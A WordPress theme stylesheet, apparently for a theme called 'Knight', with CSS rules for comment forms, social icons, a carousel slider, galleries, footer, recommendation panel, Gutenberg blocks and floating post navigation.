.comments-area .comment-respond .form-submit input {
    display: inline-block;
    text-decoration: none;
    margin-top: 20px;
    min-width: 180px;
}
.comments-area .comment-respond .form-submit input,
.comments-area .comment-respond .form-submit input:hover {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}
.comments-area .comment-respond .comment-form-author label,
.comments-area .comment-respond .comment-form-email label,
.comments-area .comment-respond .comment-form-url label {
    width: 100px;
}
.comments-area .comment-notes {
    margin-bottom: 30px;
}
.comments-area .comment-form label {
    color: #808086;
}
.comments-area .blog-img-wide.blogdetails img {
    height: auto;
    padding: 20px;
    width: 100%;
}
.comment-form label {
    color: #707070;
    display: block;
    text-transform: uppercase;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    border-color: #e4e4e4;
    width: 100%;
}
.comment-form-author,
.comment-form-email {
    width: 50%;
    float: left;
}
.comment-form-author {
    padding-right: 10px;
}
.comment-form-email {
    padding-left: 10px;
}
.comment.depth-4 ol {
    margin-left: 0;
    padding-left: 0;
}
@media only screen and (max-width: 767px) {
    .comments-area .comment-list,
    .comments-area .comment-list .children {
        margin-left: 0;
        padding-left: 0;
    }
}
.comment-metadata {
    font-size: 85%;
    line-height: 1.2;
    margin-bottom: 15px;
}
/*--------------------------------------------------------------
##Plugin Support
--------------------------------------------------------------*/
.elementor-html .preloader {
    display: none;
}
/*--------------------------------------------------------------
##Social Icon
--------------------------------------------------------------*/
.social-icons ul {
    float: none;
    margin: 0 auto;
    padding: 0;
}
.social-icons ul li {
    display: block;
    float: left;
}
.social-icons ul a {
    display: block;
    position: relative;
}
.social-icons ul a span {
    display: none;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
}
.social-icons ul li a:after {
    display: inline-block;
    font-weight: 400;
    height: 40px;
    margin: 0 auto;
    line-height: 40px;
    text-align: center;
    width: 30px;
    font-size: 18px;
    filter: alpha(opacity=84);
    opacity: .84;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -ms-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}
.social-icons.bordered-radius ul a:after {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}
.social-icons ul a:after {
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    width: 46px;
    font-size: 20px;
    line-height: 46px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.social-icons ul a[href*="dribbble.com"]:after {
    content: "\f22d";
}
.social-icons ul a[href*="facebook.com"]:after {
    content: "\f231";
}
.social-icons ul a[href*="twitter.com"]:after {
    content: "\f243";
}
.social-icons ul a[href*="linkedin.com"]:after {
    content: "\f239";
}
.social-icons ul a[href*="instagram.com"]:after {
    content: "\f351";
}
.social-icons ul a[href*="youtube.com"]:after {
    content: "\f24d";
}
.social-icons ul a[href*="vimeo.com"]:after {
    content: "\f245";
}
.social-icons ul a[href*="plus.google.com"]:after {
    content: "\f34f";
}
.social-icons ul a[href*="pinterest.com"]:after {
    content: "\f2b1";
}
.social-icons ul a[href*="tumblr.com"]:after {
    content: "\f241";
}
.social-icons ul a[href*="wordpress.org"]:after {
    content: "\f249";
}
.social-icons ul a[href*="whatsapp.com"]:after {
    content: "\f4f0";
}
.social-icons ul a:hover[href*="reddit.com"]:after {
    content: "\f23b";
}
/*--------------------------------------------------------------
##Slider
--------------------------------------------------------------*/
.twp-slider-wrapper {
    overflow: hidden;
    clear: both;
}
.twp-slider-wrapper .owl-carousel .owl-stage-outer {
    overflow: visible
}
.twp-slider {
    margin: 0 auto;
}
.single-slide {
    background-color: #24282e;
    height: 600px;
    overflow: hidden;
    position: relative;
}
.slide-bg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: center center;
}
.single-slide .btn-link {
    border: 0;
}
.owl-carousel .owl-nav {
    left: 0;
    height: 1px;
    position: absolute;
    top: 50%;
    width: 100%;
}
.owl-carousel .owl-nav > div {
    border: 2px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 25px;
    height: 45px;
    line-height: 45px;
    margin-top: -22.5px;
    text-align: center;
    width: 45px;
}
.owl-carousel .owl-nav > div.owl-prev {
    float: left;
    margin-left: 15px;
}
.owl-carousel .owl-nav > div.owl-next {
    float: right;
    margin-right: 15px;
}
.owl-dots {
    text-align: center;
    padding: 15px 0;
    width: 100%;
}
.owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    background: transparent;
    border: 1px solid #3c3c42;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    transition: all 0.3s ease;
}
.owl-dots .owl-dot.active span,
.owl-dots .owl-dot:hover span {
    background: #3c3c42;
}
.format-gallery .owl-controls .owl-dots {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 50px;
}
.slide-text {
    height: 100%;
    position: absolute;
    max-width: 85%;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    text-align: left;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 9;
    transition: 500ms ease-in-out;
    -webkit-transition: 500ms ease-in-out;
    -moz-transition: 500ms ease-in-out;
    -ms-transition: 500ms ease-in-out;
    -o-transition: 500ms ease-in-out;
}
.twp-slider-1 .slide-text {
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
}
.twp-slider-1 .owl-item.active .slide-text {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}
.slide-title {
    font-size: 58px;
    line-height: 54px;
    letter-spacing: -1px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .twp-slider {
        width: 680px;
    }
    .single-slide {
        height: 430px;
    }
}
@media only screen and (max-width: 767px) {
    .single-slide {
        height: inherit;
        min-height: 360px;
    }
    .slide-bg {
        height: 360px;
        position: relative;
    }
    .twp-slider {
        width: 100%;
    }
    body .twp-slider .slide-text {
        width: 65%;
        padding-left: 0;
        padding-right: 0;
    }
    .slide-title {
        font-size: 32px;
        line-height: 34px;
        letter-spacing: -1px;
    }
    body .twp-slider .single-slide .btn-link {
        margin: 10px auto 0;
    }
    .owl-carousel .owl-nav > div {
        margin-top: -45px;
    }
}
@media only screen and (max-width: 480px) {
    .slide-text h2 {
        font-size: 24px;
    }
    .slide-text p {
        font-size: 14px;
        line-height: 1.4;
    }
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer {
    background: #f5f8fa;
}
.footer-widget {
    padding-top: 90px;
    padding-bottom: 60px;
}
.site-footer .footer-widget .widget-area {
    border-left: 1px solid #3c3c42;
    display: table-cell;
    text-align: center;
    width: 33%;
    width: calc(100% / 3);
}
.site-footer .footer-widget .widget-area:last-child {
    border-right: 1px solid #3c3c42;
}
.site-footer .footer-widget .widget-area .widget {
    padding: 0.8em 10%;
}
.site-footer .footer-widget .widget-area .widget .widget-title {
    text-transform: uppercase;
}
.footer-bottom {
    background: #0f0f0f;
}
.footer-bottom,
.footer-bottom a {
    color: #e0e0e0;
}
.site-info .site-copyright {
    font-size: 13px;
    letter-spacing: 4.12px;
    text-transform: uppercase;
    padding: 50px 0;
    margin: 0 auto;
}
/*--------------------------------------------------------------
##Back to top
--------------------------------------------------------------*/
.scroll-up {
    border: 2px solid #fff;
    border-radius: 100%;
    display: block;
    position: relative;
    height: 60px;
    width: 60px;
    margin: 50px auto 0;
    text-align: center;
}
.scroll-up > i {
    font-size: 22px;
    line-height: 60px;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.knight-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: block;
    float: left;
    width: 100%;
    padding: 0 5px;
    position: relative;
    margin-bottom: 20px;
}
.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery-columns-2 .gallery-item:nth-child(2n+1) {
    clear: left;
}
.gallery-columns-3 .gallery-item {
    width: 33.33%;
}
.gallery-columns-3 .gallery-item:nth-child(3n+1) {
    clear: left;
}
.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery-columns-4 .gallery-item:nth-child(4n+1) {
    clear: left;
}
.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery-columns-5 .gallery-item:nth-child(5n+1) {
    clear: left;
}
.gallery-columns-6 .gallery-item {
    width: 16.66%;
}
.gallery-columns-6 .gallery-item:nth-child(6n+1) {
    clear: left;
}
.gallery-columns-7 .gallery-item {
    width: 14.28%;
}
.gallery-columns-7 .gallery-item:nth-child(7n+1) {
    clear: left;
}
.gallery-columns-8 .gallery-item {
    width: 12.5%;
}
.gallery-columns-8 .gallery-item:nth-child(8n+1) {
    clear: left;
}
.gallery-columns-9 .gallery-item {
    width: 11.11%;
}
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left;
}
.gallery-caption {
    display: block;
    background: #000;
    background: rgba(0, 0, 0, .74);
    color: #fff;
    font-size: 85%;
    line-height: 1.22857143;
    position: absolute;
    bottom: 0;
    left: 5px;
    right: 5px;
    padding: 15px;
    text-align: left;
}
.widget .gallery .gallery-caption {
    display: none;
    visibility: hidden;
    opacity: 0;
}
@media only screen and (max-width: 991px) {
    body .gallery .gallery-item {
        width: 50%;
        clear: none !important;
    }
    body .gallery.gallery-columns-1 .gallery-item {
        width: 100%;
    }
    body .gallery .gallery-item:nth-child(2n+1) {
        clear: left !important;
    }
}
nav.navigation.pagination {
    display: block;
    text-align: center;
}
.nav-links .page-numbers {
    background: transparent;
    display: inline-block;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border: 1px solid #ccc;
    margin-right: 7px;
    padding-left: 20px;
    padding-right: 20px;
    min-width: 50px;
}
.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.nav-links .page-numbers:focus {
    background: #3c3c42;
    color: #fff;
    border-color: #3c3c42;
}
.recent-blog {
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}
.updated:not(.published) {
    display: none;
}
.bg-shadow {
    position: relative;
    border: 1px solid #e8e8e8;
}
.entry-content iframe {
    margin: 0 auto;
    text-align: center;
    vertical-align: bottom;
    width: 100%;
}
.entry-content {
    font-family: 'Roboto', sans-serif;
}
.entry-content ol, .entry-content ul {
    list-style-position: inside;
}
.bg-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    display: block;
    width: 100%;
}
.bg-image-0 {
    height: 55px;
}
.bg-image-1 {
    height: 110px;
}
.bg-image-2 {
    height: 200px;
}
.post-tags {
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
    .site-branding .site-title {
        font-size: 30px;
    }
    .entry-header .entry-title {
        font-size: 24px;
    }
    .comment-form-author, .comment-form-email {
        width: 100%;
        padding: 0;
    }
    .comment-metadata {
        margin-bottom: 0;
    }
    .comments-area .comment-content p,
    .comments-area .reply {
        margin-bottom: 10px;
    }
    .gallery-caption {
        padding-left: 25px;
        padding-right: 25px;
    }
    .twp-knight-article {
        margin-bottom: 30px;
        padding: 30px 20px;
    }
    .twp-knight-article .article-header {
        padding: 0 0 20px;
    }
    .site-content .twp-knight-article .entry-content .twp-content-image,
    .site-content .twp-knight-article .entry-content .twp-content-details {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
    }
    .site-content .twp-knight-article .entry-content .twp-content-image a {
        margin: 0 auto;
    }
}
@media screen and (max-width: 991px) {
    .menu-active .top-header {
        height: 100%;
    }
}
@media screen and (max-width: 600px) {
    .main-navigation .toggle-menu {
        height: 50px;
    }
    .social-icons ul li a:after {
        height: 40px;
        line-height: 40px;
    }
}
@media only screen and (max-width: 480px) {
    .widget .search-form label {
        width: 100%;
        margin-bottom: 15px;
    }
    .widget .search-form .search-submit {
        width: 100%;
    }
}
.page-inner-title.inner-banner,
.cover-stories-bg {
    background-repeat: no-repeat;
    background-attachment: fixed;
}
.scroll-up:hover,
.scroll-up:focus,
.btn-link-primary {
    background: #d72828;
    color: #fff;
}
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #000;
    border: 1px solid #000;
    color: #fff;
}
.btn-link:link:hover,
.btn-link:visited:hover {
    color: #d72828;
}
.btn-link {
    border-color: #d72828;
}
@media only screen and (min-width: 992px) {
    .main-navigation .menu > ul > li:hover > a,
    .main-navigation .menu > ul > li:focus > a,
    .main-navigation .menu > ul > li.current-menu-item > a {
        color: #d72828;
    }
}
@media only screen and (max-width: 991px) {
    .main-navigation .bg-image-2 {
        width: 60px !important;
        height: 60px;
    }
    .main-navigation .post.mega-menu-post {
        padding: 10px 20px;
    }
}
@media only screen and (max-width: 767px) {
    .top-bar .tm-social-share {
        text-align: center;
    }
    .top-bar .social-icons ul li {
        display: inline-block;
        float: none;
    }
    .site-branding .site-title {
        font-size: 30px;
    }
    .site-branding .site-description {
        margin: 0 auto;
    }
    .entry-header .entry-title {
        font-size: 24px;
    }
    .read-more,
    .more-link {
        padding: 5px 20px;
        margin: 10px auto;
        -webkit-border-radius: 25px 25px 25px 25px;
        border-radius: 25px 25px 25px 25px;
    }
    .comment-form-author, .comment-form-email {
        width: 100%;
        padding: 0;
    }
    .comment-metadata {
        margin-bottom: 0;
    }
    .comments-area .comment-content p,
    .comments-area .reply {
        margin-bottom: 10px;
    }
    body .bg-image-3 {
        max-width: 290px;
        margin-left: auto;
        margin-right: auto;
    }
    .gallery-caption {
        padding-left: 25px;
        padding-right: 25px;
    }
}
.admin-bar .nav-affix .top-header {
    top: 32px;
}
@media screen and (max-width: 991px) {
    .nav-affix.mmenu-active .top-header {
        height: 100%;
        overflow-y: scroll;
    }
}
@media screen and (max-width: 600px) {
    .admin-bar .nav-affix .top-header {
        top: 0;
    }
}
@media only screen and (max-width: 480px) {
    .widget .search-form label {
        width: 100%;
        margin-bottom: 15px;
    }
    .widget .search-form .search-submit {
        width: 100%;
    }
}
.load-more-posts {
    text-align: center;
}
.load-more-posts .btn-link,
.load-more-posts .btn-link:link,
.load-more-posts .btn-link:visited {
    color: #333;
}
.ajax-loader {
    border: 3px solid #f3f3f3;
    border-radius: 50%;
    border-top: 3px solid #fd5b66;
    display: none;
    width: 20px;
    height: 20px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
    vertical-align: middle;
    margin-top: -4px;
}
.ajax-loader-enabled {
    display: inline-block;
}
.btn-load-more:hover .ajax-loader,
.btn-load-more:focus .ajax-loader {
    border-top-color: #33363b;
}
@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}
@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
.bg-image-3 {
    width: 100%;
    height: 300px;
}
.image-block {
    display: table;
    position: relative;
}
.image-block:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, .4);
    z-index: 1;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}
.image-block:hover:before,
.image-block:focus:before {
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
}
.image-block h3 {
    display: table-cell;
    position: relative;
    text-align: center;
    vertical-align: middle;
    z-index: 1;
}
.image-block h3:before {
    content: "";
    display: block;
    height: 1px;
    width: 80%;
    margin: 0 auto;
    background: white;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    z-index: -1;
}
.image-block h3 span {
    background: #fff;
    display: inline-block;
    max-width: 180px;
    margin: 0 auto;
    padding: 20px 15px;
    width: 100%;
}
.site .top-bar,
.site .main-navigation .menu .menu-mobile li .sub-menu,
.site .main-navigation .menu .menu-mobile li .children,
.site .main-navigation .menu .menu-mobile li,
.site .bordered-widget-title.widget-title,
.site .breadcrumbs,
.site .nav-links,
.site .nav-previous,
.site .nav-next,
.site .comment-reply-title {
    border-color: #efefef;
}
@media screen and (min-width: 1500px) {
    .site .container,
    .site .site-content {
        width: 1270px;
    }
    .container.container-sm {
        width: 1170px;
    }
}
.cover-stories-featured {
    background: #161f30;
}
.boxed-layout .cover-stories-featured {
    background: #fff;
}
.cover-stories-bg {
    padding: 120px 0;
}
.article-featured,
.article-featured a {
    color: #f1f1f1;
}
.section-details {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    z-index: 1;
}
.section-details .section-title {
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
    margin-bottom: 50px;
}
.cover-stories-featured .section-details .section-title {
    text-align: left;
}
.cover-stories-featured .twp-content-details .continue-reading:after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    width: 15px;
    height: 15px;
    position: absolute;
    right: -12px;
    top: 7px;
    border: 0;
}
.cover-stories-featured .twp-content-details .continue-reading:before,
.cover-stories-featured .twp-content-details .continue-reading:after {
    background: #d72828;
}
.cover-stories-others {
    padding-top: 40px;
    padding-bottom: 40px;
    margin-bottom: 40px;
}
.cover-stories-others .entry-meta {
    margin-top: 15px;
}
.recommendation-panel-handle {
    background-color: #ffffff;
    color: #313131;
    position: fixed;
    z-index: 9;
    left: 30px;
    bottom: 30px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    opacity: 0;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}
.recommendation-panel-handle.rec-panel-active {
    opacity: 1;
}
.recommendation-panel-content {
    opacity: 0;
    padding: 15px 30px;
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
    background: #fff;
    z-index: 9;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}
.recommendation-panel-disabled .recommendation-panel-content {
    -webkit-transform: translateY(80px);
    -moz-transform: translateY(80px);
    -o-transform: translateY(80px);
    -ms-transform: translateY(80px);
    transform: translateY(80px);
    -webkit-transition: transform 0.5s linear;
    -moz-transition: transform 0.5s linear;
    -o-transition: transform 0.5s linear;
    transition: transform 0.5s linear;
}
.recommendation-panel-open,
.recommendation-panel-close {
    cursor: pointer;
    font-size: 22px;
}
.recommendation-panel-close {
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 50px;
}
.recommendation-panel-close,
.recommendation-panel-slider {
    display: block;
    float: left;
}
.recommendation-panel-slider {
    width: 90%;
    width: calc(100% - 160px);
    margin-left: auto;
    margin-right: auto;
    float: none;
}
.slide-item-image {
    width: 55px;
    margin-left: 10px;
    margin-right: 10px;
    float: left;
}
.slide-item-details {
    display: -webkit-box;
    overflow: hidden;
    height: 48px;
    -webkit-line-clamp: 3;
}
.slide-item-details h3 {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.23077;
    padding-right: 0;
    margin: 0;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-prev,
.owl-carousel.recommendation-slides .owl-nav > div.owl-next {
    background: #d5dbe4;
    border: 0;
    position: absolute;
    top: 50%;
    margin: -18px auto 0;
    border-radius: 100%;
    height: 30px;
    line-height: 30px;
    width: 30px;
    font-size: 19px;
    color: #000;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-prev {
    left: -40px;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-next {
    right: -40px;
}
.suggested-article {
    display: table;
    width: 100%;
    height: 100%;
    margin-bottom: 15px;
}
.suggested-article .post-image,
.suggested-article .related-content {
    display: table-cell;
    vertical-align: middle;
}
.suggested-article .post-image {
    width: 110px;
}
.suggested-article .related-content {
    padding: 15px;
}
.post-featured-image {
    margin-bottom: 20px;
}
/*Gutenberg Fix*/
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}
.wp-block-quote {
    margin: 30px 0 30px 0 !important;
    padding: 50px !important;
    font-style: normal;
    text-align: left;
    quotes: none;
    box-sizing: border-box;
    font-weight: 400;
    position: relative;
    border-left: 0 !important;
    background: #ff2222;
    color: #fff;
}
.wp-block-quote:before {
    content: "";
    background-image: url(assets/icons/icon-quote-top.svg);
    width: 40px;
    height: 41px;
    position: absolute;
    top: 10px;
    left: 40px;
    padding: 0;
    color: #fff;
    background-color: transparent;
    margin: 0 auto;
}
.wp-block-quote:after {
    content: none;
    display: none;
}
.wp-block-quote cite {
    font-size: 14px;
    font-style: normal;
    color: #fff;
}
.wp-block-quote.is-style-large {
    margin-bottom: 23px;
    margin-top: 0 !important;
}
.wp-block-quote.is-style-large p {
    font-size: 24px !important;
    line-height: 1.5 !important;
}
.wp-block-quote p {
    color: #fff !important;
    line-height: 25px !important;
}
.wp-block-quote a {
    color: #fff;
}
.wp-block-quote a:hover {
    color: #fff;
}
.wp-block-table td {
    padding: 10px 15px;
}
@media only screen and (min-width: 768px) {
    .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }
    .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }
    .alignwide img,
    .alignfull img {
        display: block;
        margin: 0 auto;
    }
}
.entry-audio .mejs-container {
    width: 100% !important;
}
.entry-audio .mejs-container:not(.mejs-video) {
    height: 193px !important;
}
.entry-audio .mejs-container,
.entry-audio .mejs-container .mejs-controls,
.entry-audio .mejs-embed, .mejs-embed body,
.entry-audio .mejs-container .mejs-controls,
.entry-audio .wp-playlist .mejs-container .mejs-controls {
    background: #161f30 !important;
}
.entry-audio .mejs-controls {
    height: auto !important;
    padding: 0 100px 61px !important;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
body .site button[aria-label="Play"]:hover,
body .site button[aria-label="Play"]:focus,
body .site button[aria-label="Pause"]:hover,
body .site button[aria-label="Pause"]:focus,
body .site button[aria-label="Mute"]:hover,
body .site button[aria-label="Mute"]:focus {
    background-color: transparent !important;
}
.related-articles {
    margin-top: 20px;
}
.section-intro {
    background: #fafafa;
}
.menu-description {
    background: #ff2222;
    color: #fff;
    padding: 4px 12px;
    border-radius: 4px;
    margin-left: 10px;
    font-size: 12px;
}
.menu-description:hover,
.menu-description:focus {
    filter: alpha(opacity=75);
    opacity: .75;
}
.wp-block-gallery.columns-1{
    display: block;
}
ul.wp-block-gallery.columns-1,
.wp-block-gallery .blocks-gallery-grid,
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}
.error404 .page-inner-title .entry-header .col-md-10{
    width: 100%;
}
.error404 .page-inner-title .entry-header .entry-title{
    text-align: center;
}
@media screen and (max-width: 767px) {
    .site .page-inner-title.inner-banner{
        background-color: #fff;
        background-attachment: scroll;
        background-size: 120%;
        padding: 50px 0;
    }
}
.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}
.floating-post-navigation img{
    filter: alpha(opacity=65);
    opacity: .65;
}
.floating-navigation-prev {
    right: calc(100% - 50px);
}
.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-navigation-next {
    left: calc(100% - 50px);
}
.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
}
.floating-navigation-prev img {
    right: 50px;
}
.floating-navigation-next img {
    left: 50px;
}
.floating-post-navigation a{
    color: inherit;
}
.floating-post-navigation a:hover,
.floating-post-navigation a:focus{
    color: inherit !important;
}
.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
    letter-spacing: 3px;
}
.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}
.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}
.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}
.widget_text a:not(.more-link):not(.button) {
    text-decoration: underline;
}